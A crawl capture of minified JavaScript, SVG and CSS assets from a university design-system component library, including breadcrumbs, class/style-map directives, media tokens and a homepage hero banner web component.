.size-250{width:2.5rem;height:2.5rem;}
.group:hover .group-hover\\:size-auto,
.group:focus .group-focus\\:size-auto{width:auto;height:auto;}
.w-full{width:100%;}
.flex{display:flex;}
.inline-flex{display:inline-flex;}
.shrink-0{flex-shrink:0;}
.flex-wrap{flex-wrap:wrap;}
.flex-nowrap{flex-wrap:nowrap;}
.translate-y-0{--un-translate-y:0;transform:translateX(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotateZ(var(--un-rotate-z)) skewX(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z));}
.items-center{align-items:center;}
.gap-025{gap:0.25rem;}
.gap-x-025{column-gap:0.25rem;}
.hover-gap-x-050:hover{column-gap:0.5rem;}
.focus-gap-x-050:focus{column-gap:0.5rem;}
.overflow-hidden{overflow:hidden;}
.whitespace-normal{white-space:normal;}
.break-words{overflow-wrap:break-word;}
.px-025{padding-left:0.25rem;padding-right:0.25rem;}
.py-050{padding-top:0.5rem;padding-bottom:0.5rem;}
.text-nowrap{text-wrap:nowrap;}
.text-100{font-size:1rem;line-height:1;}
.font-600{font-weight:600;}
.leading-em-150{line-height:1.5em;}
.opacity-0{opacity:0;}
.opacity-100,
.group:hover .group-hover\\:opacity-100,
.group:focus .group-focus\\:opacity-100{opacity:1;}
.transition-all{transition-property:all;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}
.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}
.transition-width-200{transition-property:width;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:200ms;}
.duration-300{transition-duration:300ms;}
.ease-in{transition-timing-function:cubic-bezier(0.4, 0, 1, 1);}
.transition-discrete{transition-behavior:allow-discrete;}
@starting-style{
.\\@starting-style\\:translate-y-050{--un-translate-y:0.5rem;transform:translateX(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotateZ(var(--un-rotate-z)) skewX(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z));}
.\\@starting-style\\:opacity-0{opacity:0;}
}
@media (min-width: 720px){
.md\\:size-150{width:1.5rem;height:1.5rem;}
.md\\:size-200{width:2rem;height:2rem;}
.md\\:size-250{width:2.5rem;height:2.5rem;}
.md\\:size-300{width:3rem;height:3rem;}
};
    `,
  z`
      :host {
        width: 100%;
        interpolate-size: allow-keywords;
      }
    `
];
n([
  p({ type: String })
], s.prototype, "ariaDescription", 2);
n([
  p({ type: String })
], s.prototype, "ariaLabel", 2);
n([
  p({ type: String })
], s.prototype, "ellipsisText", 2);
n([
  p({ type: Boolean })
], s.prototype, "isInset", 2);
n([
  p({ type: Number, attribute: "max-items" })
], s.prototype, "maxItems", 2);
n([
  p({ type: Array, attribute: "nav-items" })
], s.prototype, "navItems", 2);
n([
  p({ type: String })
], s.prototype, "tone", 2);
n([
  f()
], s.prototype, "isExpanded", 2);
n([
  f()
], s.prototype, "displayItemsCache", 2);
n([
  f()
], s.prototype, "lastNavItems", 2);
n([
  f()
], s.prototype, "lastIsExpanded", 2);
n([
  f()
], s.prototype, "lastMaxItems", 2);
n([
  f()
], s.prototype, "lastEllipsisText", 2);
s = n([
  C("uom-ds-breadcrumbs")
], s);
export {
  c as BREADCRUMBS_DEFAULTS,
  s as UomDsBreadcrumbs
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/class-map-Dv1_Yj7k.js
body_size: 636
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { T as a } from "./lit-element-lPWtoMCL.js";
import { e as h, i as d, t as c } from "./directive-kLG6oqUu.js";
/**
 * @license
 * Copyright 2018 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */
const u = h(class extends d {
  constructor(s) {
    var e;
    if (super(s), s.type !== c.ATTRIBUTE || s.name !== "class" || ((e = s.strings) == null ? void 0 : e.length) > 2) throw Error("`classMap()` can only be used in the `class` attribute and must be the only part in the attribute.");
  }
  render(s) {
    return " " + Object.keys(s).filter((e) => s[e]).join(" ") + " ";
  }
  update(s, [e]) {
    var n, i;
    if (this.st === void 0) {
      this.st = /* @__PURE__ */ new Set(), s.strings !== void 0 && (this.nt = new Set(s.strings.join(" ").split(/\s/).filter((t) => t !== "")));
      for (const t in e) e[t] && !((n = this.nt) != null && n.has(t)) && this.st.add(t);
      return this.render(e);
    }
    const r = s.element.classList;
    for (const t of this.st) t in e || (r.remove(t), this.st.delete(t));
    for (const t in e) {
      const o = !!e[t];
      o === this.st.has(t) || (i = this.nt) != null && i.has(t) || (o ? (r.add(t), this.st.add(t)) : (r.remove(t), this.st.delete(t)));
    }
    return a;
  }
});
export {
  u as e
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/media-BhJz_Y2U.js
body_size: 898
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { t as n } from "./viewport-D7mcTNkZ.js";
const o = {
  "1-1": {
    key: "{dimension.aspectRatio.1-1}",
    value: "1 / 1",
    filePath: "/Users/tbruin/dev/design-system/packages/tokens/dist/definitions/index.js",
    isSource: !0,
    original: {
      value: "1 / 1",
      key: "{dimension.aspectRatio.1-1}"
    },
    name: "DimensionAspectRatio11",
    attributes: {
      category: "dimension",
      type: "aspectRatio",
      item: "1-1",
      cssVar: "--uom-ds-dimension-aspect-ratio-1-1"
    },
    path: [
      "dimension",
      "aspectRatio",
      "1-1"
    ]
  },
  "4-3": {
    key: "{dimension.aspectRatio.4-3}",
    value: "4 / 3",
    filePath: "/Users/tbruin/dev/design-system/packages/tokens/dist/definitions/index.js",
    isSource: !0,
    original: {
      value: "4 / 3",
      key: "{dimension.aspectRatio.4-3}"
    },
    name: "DimensionAspectRatio43",
    attributes: {
      category: "dimension",
      type: "aspectRatio",
      item: "4-3",
      cssVar: "--uom-ds-dimension-aspect-ratio-4-3"
    },
    path: [
      "dimension",
      "aspectRatio",
      "4-3"
    ]
  },
  "3-2": {
    key: "{dimension.aspectRatio.3-2}",
    value: "3 / 2",
    filePath: "/Users/tbruin/dev/design-system/packages/tokens/dist/definitions/index.js",
    isSource: !0,
    original: {
      value: "3 / 2",
      key: "{dimension.aspectRatio.3-2}"
    },
    name: "DimensionAspectRatio32",
    attributes: {
      category: "dimension",
      type: "aspectRatio",
      item: "3-2",
      cssVar: "--uom-ds-dimension-aspect-ratio-3-2"
    },
    path: [
      "dimension",
      "aspectRatio",
      "3-2"
    ]
  },
  "16-9": {
    key: "{dimension.aspectRatio.16-9}",
    value: "16 / 9",
    filePath: "/Users/tbruin/dev/design-system/packages/tokens/dist/definitions/index.js",
    isSource: !0,
    original: {
      value: "16 / 9",
      key: "{dimension.aspectRatio.16-9}"
    },
    name: "DimensionAspectRatio169",
    attributes: {
      category: "dimension",
      type: "aspectRatio",
      item: "16-9",
      cssVar: "--uom-ds-dimension-aspect-ratio-16-9"
    },
    path: [
      "dimension",
      "aspectRatio",
      "16-9"
    ]
  },
  "2-1": {
    key: "{dimension.aspectRatio.2-1}",
    value: "2 / 1",
    filePath: "/Users/tbruin/dev/design-system/packages/tokens/dist/definitions/index.js",
    isSource: !0,
    original: {
      value: "2 / 1",
      key: "{dimension.aspectRatio.2-1}"
    },
    name: "DimensionAspectRatio21",
    attributes: {
      category: "dimension",
      type: "aspectRatio",
      item: "2-1",
      cssVar: "--uom-ds-dimension-aspect-ratio-2-1"
    },
    path: [
      "dimension",
      "aspectRatio",
      "2-1"
    ]
  },
  square: {
    key: "{dimension.aspectRatio.square}",
    value: "1 / 1",
    filePath: "/Users/tbruin/dev/design-system/packages/tokens/dist/definitions/index.js",
    isSource: !0,
    original: {
      value: "1 / 1",
      key: "{dimension.aspectRatio.square}"
    },
    name: "DimensionAspectRatioSquare",
    attributes: {
      category: "dimension",
      type: "aspectRatio",
      item: "square",
      cssVar: "--uom-ds-dimension-aspect-ratio-square"
    },
    path: [
      "dimension",
      "aspectRatio",
      "square"
    ]
  },
  video: {
    key: "{dimension.aspectRatio.video}",
    value: "16 / 9",
    filePath: "/Users/tbruin/dev/design-system/packages/tokens/dist/definitions/index.js",
    isSource: !0,
    original: {
      value: "16 / 9",
      key: "{dimension.aspectRatio.video}"
    },
    name: "DimensionAspectRatioVideo",
    attributes: {
      category: "dimension",
      type: "aspectRatio",
      item: "video",
      cssVar: "--uom-ds-dimension-aspect-ratio-video"
    },
    path: [
      "dimension",
      "aspectRatio",
      "video"
    ]
  }
}, r = (e) => e.replace(/px$/, ""), d = (e) => {
  if (!e) return;
  const i = o[e];
  return (i == null ? void 0 : i.value) || "";
}, a = (e, i = !1) => {
  if (!e) return "";
  const s = n[e], t = (s == null ? void 0 : s.value) || "";
  return i ? r(t) : t;
}, m = ({
  layout: e,
  width: i,
  height: s,
  aspectRatio: t
} = {}) => ({
  ...e === "fixed" && i && s && { width: `${i}px`, height: `${s}px` },
  ...t && { "aspect-ratio": d(t) }
}), u = (e) => ({
  ...e && {
    "object-fit": e,
    ...(e === "cover" || e === "fill") && {
      width: "100%",
      height: "100%"
    }
  }
}), p = (e) => {
  if (e)
    switch (e) {
      case "sm":
        return `(width >= ${a("sm")})`;
      case "md":
        return `(width >= ${a("md")})`;
      case "lg":
        return `(width >= ${a("lg")})`;
      default:
        return;
    }
};
export {
  m as a,
  u as b,
  p as c,
  a as g,
  r
};


--- FILE ---
content_type: image/svg+xml
request_url: https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-right-b16e2506f981e94ba314.svg
body_size: 130
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M46.54 40.436 24 17.896 28.895 13l27.436 27.436L28.895 67.87 24 62.976l22.54-22.54Z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/safe-load-component.js
body_size: 1026
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { s as i } from "./environment-CQ4IkNEp.js";
const o = {
  /**
   * Message when component module loads but custom element is not registered.
   */
  COMPONENT_NOT_REGISTERED: (e) => `Component ${e} module loaded but custom element not registered`,
  /**
   * Message when customElements is not available in the environment.
   */
  CUSTOM_ELEMENTS_NOT_AVAILABLE: (e) => `Component ${e} not loaded: customElements not available in current environment`,
  /**
   * Message for dependency conflicts during registration.
   */
  DEPENDENCY_CONFLICT: (e, t) => `Component ${e} dependency conflict: ${t}`,
  /**
   * Message when component registers successfully despite dependency conflict.
   */
  REGISTERED_DESPITE_CONFLICT: (e) => `Component ${e} main element registered successfully despite dependency conflict`,
  /**
   * Message when component fails to register due to dependency conflict.
   */
  FAILED_DUE_TO_CONFLICT: (e) => `Component ${e} failed to register due to dependency conflict`,
  /**
   * Generic error message for component loading failures.
   */
  LOAD_FAILED: (e) => `Failed to load component ${e}`
}, l = {
  /**
   * Pattern to match customElements reference errors.
   */
  CUSTOM_ELEMENTS_REFERENCE: "customElements",
  /**
   * Pattern to match duplicate registration errors.
   */
  DUPLICATE_REGISTRATION: "has already been used with this registry"
}, a = {
  /**
   * Error type for not supported operations.
   */
  NOT_SUPPORTED: "NotSupportedError"
};
async function _(e, t, T = {}) {
  const { suppressWarnings: n = !1, throwOnError: d = !1 } = T;
  try {
    await t();
    const s = typeof customElements != "undefined" && customElements.get(e);
    return i() && !s && !n && console.warn(o.COMPONENT_NOT_REGISTERED(e)), {
      success: !0,
      registered: !!s
    };
  } catch (s) {
    if (s instanceof ReferenceError && s.message.includes(l.CUSTOM_ELEMENTS_REFERENCE)) {
      const r = o.CUSTOM_ELEMENTS_NOT_AVAILABLE(e);
      return n || console.warn(r), {
        success: !1,
        error: r,
        registered: !1
      };
    }
    if (s instanceof DOMException && s.name === a.NOT_SUPPORTED && s.message.includes(l.DUPLICATE_REGISTRATION)) {
      const r = o.DEPENDENCY_CONFLICT(
        e,
        s.message
      );
      if (n || console.warn(r), typeof customElements != "undefined" && customElements.get(e))
        return i() && !n && console.debug(o.REGISTERED_DESPITE_CONFLICT(e)), {
          success: !0,
          registered: !0
        };
      {
        const c = o.FAILED_DUE_TO_CONFLICT(e);
        return n || console.warn(c), {
          success: !1,
          error: c,
          registered: !1
        };
      }
    }
    const E = o.LOAD_FAILED(e);
    if (n || console.error(E, s), d)
      throw s;
    return {
      success: !1,
      error: E,
      registered: !1
    };
  }
}
export {
  o as ERROR_MESSAGES,
  l as ERROR_PATTERNS,
  a as ERROR_TYPES,
  _ as safeLoadComponent
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/state-DkP6Zq9j.js
body_size: 399
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { n as r } from "./property-BbxJSy_9.js";
/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */
function n(t) {
  return r({ ...t, state: !0, attribute: !1 });
}
export {
  n as r
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/property-BbxJSy_9.js
body_size: 616
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { f as p, u as l } from "./lit-element-lPWtoMCL.js";
/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */
const u = { attribute: !0, type: String, converter: l, reflect: !1, hasChanged: p }, d = (t = u, s, e) => {
  const { kind: a, metadata: i } = e;
  let r = globalThis.litPropertyMetadata.get(i);
  if (r === void 0 && globalThis.litPropertyMetadata.set(i, r = /* @__PURE__ */ new Map()), a === "setter" && ((t = Object.create(t)).wrapped = !0), r.set(e.name, t), a === "accessor") {
    const { name: o } = e;
    return { set(n) {
      const c = s.get.call(this);
      s.set.call(this, n), this.requestUpdate(o, c, t);
    }, init(n) {
      return n !== void 0 && this.C(o, void 0, t, n), n;
    } };
  }
  if (a === "setter") {
    const { name: o } = e;
    return function(n) {
      const c = this[o];
      s.call(this, n), this.requestUpdate(o, c, t);
    };
  }
  throw Error("Unsupported decorator location: " + a);
};
function f(t) {
  return (s, e) => typeof e == "object" ? d(t, s, e) : ((a, i, r) => {
    const o = i.hasOwnProperty(r);
    return i.constructor.createProperty(r, a), o ? Object.getOwnPropertyDescriptor(i, r) : void 0;
  })(t, s, e);
}
export {
  f as n
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/style-map-D5NmaSPa.js
body_size: 718
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { T as l } from "./lit-element-lPWtoMCL.js";
import { e as u, i as c, t as d } from "./directive-kLG6oqUu.js";
/**
 * @license
 * Copyright 2018 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */
const o = "important", f = " !" + o, p = u(class extends c {
  constructor(n) {
    var e;
    if (super(n), n.type !== d.ATTRIBUTE || n.name !== "style" || ((e = n.strings) == null ? void 0 : e.length) > 2) throw Error("The `styleMap` directive must be used in the `style` attribute and must be the only part in the attribute.");
  }
  render(n) {
    return Object.keys(n).reduce((e, s) => {
      const t = n[s];
      return t == null ? e : e + `${s = s.includes("-") ? s : s.replace(/(?:^(webkit|moz|ms|o)|)(?=[A-Z])/g, "-$&").toLowerCase()}:${t};`;
    }, "");
  }
  update(n, [e]) {
    const { style: s } = n.element;
    if (this.ft === void 0) return this.ft = new Set(Object.keys(e)), this.render(e);
    for (const t of this.ft) e[t] == null && (this.ft.delete(t), t.includes("-") ? s.removeProperty(t) : s[t] = null);
    for (const t in e) {
      const r = e[t];
      if (r != null) {
        this.ft.add(t);
        const i = typeof r == "string" && r.endsWith(f);
        t.includes("-") || i ? s.setProperty(t, i ? r.slice(0, -11) : r, i ? o : "") : s[t] = r;
      }
    }
    return l;
  }
});
export {
  p as o
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/homepage-hero-banner.js
body_size: 10051
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { u as v } from "./static-BP3dRzg-.js";
import { x as a, E as p, i as h, a as w } from "./lit-element-lPWtoMCL.js";
import { t as k } from "./custom-element-ttkHUa8w.js";
import { n as m } from "./property-BbxJSy_9.js";
import { o as r } from "./if-defined-rjWGGpge.js";
import { e as g } from "./class-map-Dv1_Yj7k.js";
import { I as x } from "./icon-x499_qAp.js";
import { C as z } from "./cta-slot-bsSp-xiO.js";
import { I as S } from "./image-BfH3lDug.js";
import { s as _ } from "./styles-ui-core-next-CjR0L11Q.js";
const c = {
  description: "",
  footer: void 0,
  isOverlineProminent: !0,
  media: {
    __componentType: "Image",
    src: "",
    alt: ""
  },
  mediaContent: v``,
  overline: "The University of Melbourne",
  title: "",
  variant: "mediaCondensed"
}, C = {
  component: "uom-ds-wc-homepage-hero-banner"
}, A = "uom-ds-homepage-hero-banner", f = "uom-ds-card-spotlight", $ = ({
  description: s,
  link: o,
  overline: n = "Spotlight",
  title: i
}) => {
  const t = () => a`<div class="uom-ds-card-spotlight__title-block">
        <div class="uom-ds-card-spotlight__overline uom-ds-title-overline">
          ${n}
        </div>
        <div class="uom-ds-card-spotlight__title uom-ds-title-4">${i}</div>
      </div>
      ${s ? a` <div class="uom-ds-card-spotlight__description uom-ds-body">
            ${s}
          </div>` : p}`;
  return o && o.href ? a`<a
        class="uom-ds-card-spotlight"
        data-testid=${f}
        href=${r(o.href)}
        rel=${r(o.rel)}
        tabindex="0"
        target=${r(o.target)}
        title=${r(o.title)}
      >
        ${t()}
        <div
          class="uom-ds-card-spotlight__link uom-ds-link uom-ds-link--tone-dark uom-ds-link--no-underline uom-ds-link--icon-left"
        >
          <span class="uom-ds-card-spotlight__icon uom-ds-link__icon"
            >${x({
    iconId: "arrow-cta",
    isLabelHidden: !0,
    sizeVariant: "subtle"
  })}</span
          >
          <span class="uom-ds-card-spotlight__link-text uom-ds-link__text"
            >${o.text}</span
          >
        </div>
      </a>` : a`<div class="uom-ds-card-spotlight" data-testid=${f}>
        ${t()}
      </div>`;
}, H = ({
  description: s,
  footer: o,
  isOverlineProminent: n = !0,
  mediaContent: i,
  overline: t,
  title: e,
  variant: l
}) => {
  const y = () => o ? o.footerType === "spotlight" ? a`<div class="uom-ds-homepage-hero-banner__spotlight">
        ${$({
    description: o.description,
    link: o.link,
    overline: o.overline,
    title: o.title
  })}
      </div>` : o.footerType === "cta" ? z({
    componentType: "button",
    ...o
  }) : p : p, b = g({
    "uom-ds-homepage-hero-banner--media-condensed": l === "mediaCondensed",
    "uom-ds-homepage-hero-banner--media-expanded": l === "mediaExpanded",
    "uom-ds-homepage-hero-banner--footer-cta": (o == null ? void 0 : o.footerType) === "cta"
  });
  return a`<div
    class="uom-ds-homepage-hero-banner ${b}"
    data-testid=${A}
  >
    <div class="uom-ds-homepage-hero-banner__inner">
      <div class="uom-ds-homepage-hero-banner__container">
        <div class="uom-ds-homepage-hero-banner__grid">
          <div class="uom-ds-homepage-hero-banner__text-area">
            <div class="uom-ds-homepage-hero-banner__heading-wrapper">
              <div class="uom-ds-homepage-hero-banner__heading">
                <h1
                  class=${g({
    "uom-ds-homepage-hero-banner__overline": !0,
    "uom-ds-title-overline": !n,
    "uom-ds-title-overline-prominent": n
  })}
                >
                  ${t}
                </h1>
                <h2
                  class="uom-ds-homepage-hero-banner__title uom-ds-title-display"
                >
                  ${e}
                </h2>
              </div>
              ${s ? a`<p
                    class="uom-ds-homepage-hero-banner__description uom-ds-body"
                  >
                    ${s}
                  </p>` : p}
            </div>
            ${y()}
          </div>

          <div class="uom-ds-homepage-hero-banner__media-area">
            <div class="uom-ds-homepage-hero-banner__media-wrapper">
              <div class="uom-ds-homepage-hero-banner__media">
                ${i}
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>`;
};
var O = Object.defineProperty, E = Object.getOwnPropertyDescriptor, u = (s, o, n, i) => {
  for (var t = i > 1 ? void 0 : i ? E(o, n) : o, e = s.length - 1, l; e >= 0; e--)
    (l = s[e]) && (t = (i ? l(o, n, t) : l(t)) || t);
  return i && t && O(o, n, t), t;
};
let d = class extends w {
  constructor() {
    super(), this.description = c.description, this.isOverlineProminent = c.isOverlineProminent, this.media = c.media, this.overline = c.overline, this.title = c.title, this.variant = c.variant, this.mediaContent = a``;
  }
  connectedCallback() {
    super.connectedCallback(), this.setAttribute("data-testid", C.component), this.mediaContent = this.renderMediaContent();
  }
  renderMediaContent() {
    var o, n, i, t;
    const s = {
      ...this.media,
      aspectRatio: void 0,
      height: void 0,
      layout: "fluidWidthAndHeight",
      objectFit: "cover",
      width: void 0
    };
    if (this.media.__componentType === "Image")
      return S({
        ...s,
        decoding: "async",
        loading: "eager"
      });
    if (this.media.__componentType === "Video") {
      const e = {
        ...s,
        controls: "custom",
        isAutoplayingEnabled: (o = this.media.isAutoplayingEnabled) != null ? o : !0,
        isOverlayDisplayed: !((n = this.media.isAutoplayingEnabled) == null || n),
        isLoopingEnabled: (i = this.media.isLoopingEnabled) != null ? i : !0,
        isMuted: (t = this.media.isMuted) != null ? t : !0
      };
      return a`<uom-ds-video
        altText=${r(e.altText)}
        aspectRatio=${r(e.aspectRatio)}
        audioDescription=${r(e.audioDescription)}
        captions=${r(e.captions)}
        controls=${r(e.controls)}
        height=${r(e.height)}
        ?isAutoplayingEnabled=${e.isAutoplayingEnabled}
        ?isDecorative=${e.isDecorative}
        ?isLoopingEnabled=${e.isLoopingEnabled}
        ?isMuted=${e.isMuted}
        ?isOverlayDisplayed=${e.isOverlayDisplayed}
        layout=${r(e.layout)}
        objectFit=${r(e.objectFit)}
        poster=${r(e.poster)}
        preload=${r(e.preload)}
        .sources=${e.sources}
        videoCaptionText=${r(e.videoCaptionText)}
        videoDuration=${r(e.videoDuration)}
        width=${r(e.width)}
      ></uom-ds-video>`;
    }
    return a`<div>Provided media is not valid.</div>`;
  }
  render() {
    return H({
      description: this.description,
      footer: this.footer,
      isOverlineProminent: this.isOverlineProminent,
      mediaContent: this.mediaContent,
      overline: this.overline,
      title: this.title,
      variant: this.variant
    });
  }
};
d.styles = [
  h`
      /* layer: preflights */
*,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}

                :host {
  --uom-ds-color-brand-100: #f3f3f6;
  --uom-ds-color-brand-200: #dddfe7;
  --uom-ds-color-brand-300: #cacdd9;
  --uom-ds-color-brand-400: #b5baca;
  --uom-ds-color-brand-500: #8389a5;
  --uom-ds-color-brand-600: #656c8b;
  --uom-ds-color-brand-700: #48527a;
  --uom-ds-color-brand-800: #333f6a;
  --uom-ds-color-brand-900: #212e5d;
  --uom-ds-color-brand-1000: #0f1d51;
  --uom-ds-color-brand-1100: #000f46;
  --uom-ds-color-brand-1200: #000b34;
  --uom-ds-color-sage-100: #f1f5f1;
  --uom-ds-color-sage-200: #d9e3d8;
  --uom-ds-color-sage-300: #c3d2c0;
  --uom-ds-color-sage-400: #abc1a7;
  --uom-ds-color-sage-500: #81927c;
  --uom-ds-color-sage-600: #677364;
  --uom-ds-color-sage-700: #4e564a;
  --uom-ds-color-sage-800: #3d4239;
  --uom-ds-color-sage-900: #2e322c;
  --uom-ds-color-sage-1000: #20231e;
  --uom-ds-color-blue-100: #e3f6fd;
  --uom-ds-color-blue-200: #b1e8f8;
  --uom-ds-color-blue-300: #81daf5;
  --uom-ds-color-blue-400: #47c8f0;
  --uom-ds-color-blue-500: #2f95b7;
  --uom-ds-color-blue-600: #1f7593;
  --uom-ds-color-blue-700: #0f5a77;
  --uom-ds-color-blue-800: #054661;
  --uom-ds-color-blue-900: #00354c;
  --uom-ds-color-blue-1000: #002535;
  --uom-ds-color-pink-100: #feeef7;
  --uom-ds-color-pink-200: #fbd4eb;
  --uom-ds-color-pink-300: #f9bae0;
  --uom-ds-color-pink-400: #f69cd2;
  --uom-ds-color-pink-500: #e255a9;
  --uom-ds-color-pink-600: #bb3e86;
  --uom-ds-color-pink-700: #932b63;
  --uom-ds-color-pink-800: #791c4b;
  --uom-ds-color-pink-900: #5d1439;
  --uom-ds-color-pink-1000: #410e28;
  --uom-ds-color-red-100: #fff1f2;
  --uom-ds-color-red-200: #ffd5d8;
